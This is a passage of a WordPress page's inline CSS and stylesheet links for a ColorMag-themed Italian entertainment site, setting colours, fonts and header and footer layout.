			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:var(--cm-color-1);}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:var(--cm-color-1);} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.cm-header-builder .date-in-header{color:var(--cm-color-8);}.cm-header-builder .date-in-header{font-family:inherit;font-weight:400;font-size:12px;letter-spacing:0.1px;}.cm-header-builder .breaking-news-latest{color:#ff0909;}.cm-header-builder .newsticker li a{color:#404040;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-search-icon-in-input-right .search-wrap input{border-color:hsl(240, 5%, 28%);}.cm-search-icon-in-input-right .search-wrap input{border-radius:4px;}.cm-header-builder .cm-top-row{height:51px;}.cm-header-builder .cm-header-top-row{background-color:var(--cm-color-5);}.cm-header-builder .cm-header-top-row{padding-top:0px;padding-bottom:0px;}.cm-header-builder .cm-header-top-row{border-top-width:0px;border-bottom-width:1px;}.cm-header-builder .cm-header-top-row{border-color:#383838;}.cm-header-builder .cm-header-top-row{color:var(--cm-color-8);}.cm-header-builder .cm-header-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/banner-background-image.jpg);background-position:51.00% 60.00%;background-size:cover;background-repeat:no-repeat;}.cm-header-builder .cm-header-main-row{padding-top:22px;padding-right:0px;padding-bottom:22px;padding-left:0px;}.cm-header-builder .cm-header-main-row{color:var(--cm-color-8);}.cm-header-builder .cm-bottom-row{height:51px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-color:var(--cm-color, #27272A);}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{margin-right:0px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:1px;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-color:#383838;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-primary-nav li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder .cm-primary-nav ul li.current-menu-item > a{color:var(--cm-color-8);}.cm-header-builder .cm-primary-nav li.current-menu-item > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-primary-nav ul li:hover{background:#26282900;}.cm-header-builder .cm-primary-nav ul li.current-menu-item{background:#252728;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:var(--cm-color-5);}.cm-header-builder .cm-primary-nav > ul > li > a{font-family:inherit;text-transform:capitalize;font-weight:400;font-size:14px;letter-spacing:0.4px;}.cm-header-builder .cm-primary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-secondary-nav ul li a{color:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li .cm-submenu-toggle .cm-icon{fill:var(--cm-color-8);}.cm-header-builder .cm-secondary-nav ul li:hover > a{color:var(--cm-color-1);}.cm-header-builder .cm-secondary-nav ul li:hover > .cm-submenu-toggle .cm-icon{fill:var(--cm-color-1);}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder .cm-secondary-nav ul li a{font-family:inherit;font-weight:400;font-size:14px;}.cm-header-builder .cm-secondary-nav ul li ul li a{font-family:Inherit;font-style:normal;text-transform:none;font-weight:400;font-size:1.6rem;line-height:1.8;}.cm-header-builder .cm-top-search .search-top::before{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input{color:var(--cm-color-8);}.search-wrap input::placeholder, .cm-search-icon-in-input-right .search-wrap i{color:var(--cm-color-8);}.cm-search-icon-in-input-right .search-wrap i{fill:var(--cm-color-8);}.cm-header-builder .header-social-icons a{color:var(--cm-color-8);}.cm-header-builder .cm-top-search .search-form-top input, .cm-header-builder .cm-top-search .search-form-top, .cm-search-icon-in-input-right .search-wrap input{background-color:#27262B;}.cm-header-builder .search-form-top.show::before{border-bottom-color:#27262B;}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{color:var(--cm-color-2);}.cm-header-builder .widget.widget-colormag_header_sidebar{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar a{color:var(--cm-color-8);}.cm-header-builder .widget.widget-colormag_header_sidebar .widget-title{font-family:inherit;font-size:14px;}.cm-header-builder .widget.widget-colormag_header_sidebar{font-family:inherit;font-size:17px;line-height:1.8;}.cm-header-builder .cm-random-post .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post:hover .cm-icon--random-fill{fill:var(--cm-color-8);}.cm-header-builder .cm-random-post .cm-icon--random-fill{font-size:20px;}.cm-header-builder .cm-home-icon .cm-icon--home{fill:#ffffff;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper .widget-title{font-family:inherit;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three_upper{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one .widget-title{font-family:inherit;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_one{font-family:inherit;font-size:1.4rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two .widget-title{font-family:inherit;font-weight:500;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_two{font-family:inherit;font-weight:500;font-size:1.5rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_three{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four a:hover{color:var(--cm-color-8);}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four .widget-title{font-family:inherit;font-weight:600;font-size:2rem;}.cm-footer-builder .widget.widget-colormag_footer_sidebar_four{font-family:inherit;font-weight:600;font-size:1.6rem;line-height:1.8;}.cm-footer-builder .cm-footer-nav ul li a{color:var(--cm-color-8);}.cm-footer-builder .cm-footer-nav ul li a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-footer-nav ul li a{font-family:inherit;text-transform:uppercase;font-size:13px;line-height:1.8;letter-spacing:0.5px;}.cm-footer-builder .cm-copyright{color:var(--cm-color-8);}.cm-footer-builder .cm-copyright a{color:var(--cm-color-9);}.cm-footer-builder .cm-copyright a:hover{color:var(--cm-color-1);}.cm-footer-builder .cm-copyright{font-family:inherit;font-weight:400;font-size:74px;}.cm-footer-builder .cm-copyright{margin-top:10px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-top-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-top-row{padding-top:32px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.cm-footer-builder .cm-footer-top-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{background-color:var(--cm-color-5);background-image:url(https://spettacolo24.com/wp-content/uploads/2025/05/Footer-Bg-1.png);}.cm-footer-builder .cm-footer-main-row{padding-top:40px;padding-bottom:32px;}.cm-footer-builder .cm-footer-main-row{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.cm-footer-builder .cm-footer-main-row{border-top-width:1px;}.cm-footer-builder .cm-footer-main-row{border-color:#383838;}.cm-footer-builder .cm-footer-bottom-row{background-color:var(--cm-color-5);}.cm-footer-builder .cm-footer-bottom-row{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.cm-footer-builder .cm-footer-bottom-row{border-top-width:1px;}.cm-footer-builder .cm-footer-bottom-row{border-color:#383838;}.cm-header-builder .cm-site-branding img{width:200px;}.cm-header-builder .cm-site-title a{color:#ffffff;}.cm-header-builder .cm-site-title a{font-family:IBM Plex Serif;font-weight:600;font-size:32px;line-height:1.5;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#ffffff;}:root{--top-grid-columns: 2;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: row;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #8269df;--cm-color-2: #E14D36;--cm-color-3: #FFFFFF;--cm-color-4: #171717;--cm-color-5: #0D0F11;--cm-color-6: #222;--cm-color-7: #4E4E4E;--cm-color-8: #FFFFFF;--cm-color-9: #e4e4e7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0.1);}body{--color--light--primary:var(--cm-color-1);--color--primary:var(--cm-color-1);}:root {--wp--preset--color--cm-color-1:#8269df;--wp--preset--color--cm-color-2:#E14D36;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#171717;--wp--preset--color--cm-color-5:#0D0F11;--wp--preset--color--cm-color-6:#222;--wp--preset--color--cm-color-7:#4E4E4E;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#e4e4e7;}:root {--e-global-color-cmcolor1: #8269df;--e-global-color-cmcolor2: #E14D36;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #171717;--e-global-color-cmcolor5: #0D0F11;--e-global-color-cmcolor6: #222;--e-global-color-cmcolor7: #4E4E4E;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #e4e4e7;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C500%7CIBM+Plex+Serif%3A400%2C600%7CInter%3A400&#038;ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://spettacolo24.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://spettacolo24.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-f5798528{padding:0px;margin:0px 0px 0px -6px;text-align:left;}.mzb-heading-f5798528 .mzb-post-heading .mzb-heading-text, .mzb-heading-f5798528 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:26px;}.mzb-heading-f5798528.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-1-style-2 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-3-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-6-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-7-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-8-style-1 .mzb-heading-inner,.mzb-heading-f5798528.mzb-heading-layout-9-style-1 .mzb-heading-inner{margin:0px;}.mzb-heading-f5798528 .mzb-sub-heading{border-radius:0px;padding:8px 0px 0px 0px;color:#ffffff;}.mzb-post-list-8ae5a4ab .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;font-size:15px;line-height:23px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:90px;max-width:90px;height:80px;}.mzb-post-list-d83daabe{padding:0px;margin:0px;}.mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-d83daabe .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-8ae5a4ab .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:12px;}.mzb-post-list-d83daabe .mzb-post-date a,.mzb-post-list-8ae5a4ab .mzb-post-date a{color:#D3D3D3;}.mzb-post-list-d83daabe .mzb-post-date svg,.mzb-post-list-8ae5a4ab .mzb-post-date svg{fill:var(--mzb-colors-custom-color-3);}.mzb-post-list-d83daabe .mzb-post-title a{font-family:IBM Plex Serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:23px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:80px;max-width:80px;height:80px;}.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text{font-family:IBM Plex Serif;font-weight:500;font-size:14px;line-height:24px;}.mzb-post-list-d83daabe .mzb-post,.mzb-post-list-8ae5a4ab .mzb-post{background-color:#00000000;justify-content:left;}.mzb-heading-152eb040{margin:0px 0px -12px 0px;text-align:left;}.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before{bottom:-1px;border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading .mzb-heading-text::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-style:solid;border-color:var(--mzb-colors-primary);border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-post-heading,.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-post-heading,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-style:solid;border-color:#7e7e7e;border-width:0px 0px 1px 0px;}.mzb-heading-152eb040.mzb-heading-layout-1-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-1-style-2 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-3-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-4-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-5-style-1 .mzb-heading-inner,.mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-7-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-8-style-1 .mzb-heading-inner .mzb-heading-text,.mzb-heading-152eb040.mzb-heading-layout-9-style-1 .mzb-heading-inner .mzb-heading-text{padding:0px 0px 16px 0px;}.mzb-heading-152eb040 .mzb-post-heading .mzb-heading-text, .mzb-heading-152eb040 .mzb-heading-inner .mzb-heading-text{font-family:IBM Plex Serif;font-weight:600;font-size:22px;line-height:16px;}.mzb-heading-152eb040 .mzb-heading-text::before, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text{background-color:#00000000;}.mzb-heading-152eb040 .mzb-sub-heading,.mzb-heading-152eb040 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-2-style-1 .mzb-heading-text, .mzb-heading-152eb040.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#000000;}.mzb-social-icon-b9185b67 svg,.mzb-social-icon-e8e0f8bc svg,.mzb-social-icon-05457cf4 svg,.mzb-social-icon-1bdb2561 svg{fill:#ffffff;width:16px;height:16px;}.mzb-social-icons-582bc178 .mzb-social-icon a{background-color:#1A1A1A;}.mzb-social-icons-582bc178 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-582bc178{column-gap:10px;}.mzb-section-a86734f5,.mzb-section-eac759b2,.mzb-section-7fc72642{padding:0px;}.mzb-image-7ab8ee9c{margin:0px 0px 8px 0px;text-align:left;}.mzb-image-7ab8ee9c img{opacity:1;object-fit:fill;}.mzb-news-ticker-df1111e6 .mzb-weather svg{fill:var(--mzb-colors-secondary);height:20px;width:20px;}.mzb-news-ticker-df1111e6 .mzb-weather{margin-right:0px;}.mzb-advertisement-de02a6fe .mzb-advertisement-content.mzb-has-image{align-items:start;}.mzb-section-3332fb66{margin:0px 0px 24px 0px;}.mzb-section-3332fb66 > .mzb-container,.mzb-section-a2b08ffc > .mzb-container,.mzb-section-a86734f5 > .mzb-container,.mzb-section-3bd6645e > .mzb-container,.mzb-section-eac759b2 > .mzb-container,.mzb-section-7fc72642 > .mzb-container{max-width:1170px;}.mzb-image-b5098c93 img{opacity:1;border-radius:4px;object-fit:fill;}.mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-post-list-088a30cb .mzb-post .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span{font-family:Inter;font-weight:400;font-size:13px;}.mzb-post-list-088a30cb .mzb-post-title a{color:var(--mzb-colors-text);font-family:IBM Plex Serif;font-weight:600;text-transform:capitalize;font-size:15px;line-height:27px;}.mzb-post-list-088a30cb.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:100px;max-width:100px;height:90px;}.mzb-post-list-088a30cb .mzb-post img,.mzb-advertisement-de02a6fe .mzb-advertisement-content img{border-radius:4px;}.mzb-post-list-088a30cb .mzb-layout-1 .mzb-post-content,.mzb-post-list-d83daabe .mzb-layout-1 .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-layout-1 .mzb-post-content{align-self:center;}.mzb-post-list-088a30cb .mzb-post-content,.mzb-post-list-d83daabe .mzb-post-content,.mzb-post-list-8ae5a4ab .mzb-post-content{text-align:left;}.mzb-post-list-088a30cb .mzb-posts{gap:20px;}.mzb-column-8996e247 > .mzb-column-inner{border-radius:0px;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}.mzb-section-41224cc5{margin:-16px 0px 0px 0px;}.mzb-section-41224cc5 > .mzb-overlay,.mzb-section-3332fb66 > .mzb-overlay,.mzb-section-a2b08ffc > .mzb-overlay,.mzb-section-a86734f5 > .mzb-overlay,.mzb-section-3bd6645e > .mzb-overlay,.mzb-section-eac759b2 > .mzb-overlay,.mzb-section-7fc72642 > .mzb-overlay{background-color:rgba(126, 54, 244, 0.06);}.mzb-section-41224cc5 .mzb-section-inner,.mzb-section-3332fb66 .mzb-section-inner,.mzb-section-a2b08ffc .mzb-section-inner,.mzb-section-a86734f5 .mzb-section-inner,.mzb-section-3bd6645e .mzb-section-inner,.mzb-section-eac759b2 .mzb-section-inner,.mzb-section-7fc72642 .mzb-section-inner{row-gap:8px;}.mzb-section-41224cc5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a2b08ffc > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-a86734f5 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-3bd6645e > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-eac759b2 > [class*="mzb-container"] > .mzb-section-inner,.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-slider-d7fa3ad6 .swiper-wrapper .style1.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style2.swiper-slide .mzb-overlay .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style3.swiper-slide .mzb-post-content,.mzb-slider-d7fa3ad6 .swiper-wrapper .style4.swiper-slide .mzb-post-content{padding:20px 20px 32px 20px;}.mzb-slider-d7fa3ad6 .swiper-pagination .swiper-pagination-bullet{border-style:double;border-width:0px;border-radius:20px;background-color:var(--mzb-colors-secondary);width:8px;height:8px;}.mzb-slider-d7fa3ad6 .swiper-pagination{bottom:16px;gap:0px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-entry-summary p{color:#00000000;}.mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-author a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-date a, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-read-time span, .mzb-slider-d7fa3ad6 .mzb-post-content .mzb-post-entry-meta .mzb-post-view-count span,.mzb-slider-d7fa3ad6 .swiper .mzb-post-content .mzb-entry-content .mzb-entry-summary p,.mzb-post-list-088a30cb .mzb-post .mzb-post-categories a, .mzb-post-list-088a30cb .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-d83daabe .mzb-post .mzb-post-categories a, .mzb-post-list-d83daabe .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-categories a, .mzb-post-list-8ae5a4ab .mzb-post .mzb-category--inside-image .mzb-post-meta .mzb-post-categories a{font-weight:400;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post .mzb-post-entry-meta,.mzb-post-list-088a30cb .mzb-post,.mzb-post-list-088a30cb .mzb-pagination-numbers, .mzb-post-list-088a30cb .mzb-pagination-numbers .components-flex,.mzb-post-list-d83daabe .mzb-post .mzb-post-entry-meta,.mzb-post-list-d83daabe .mzb-pagination-numbers, 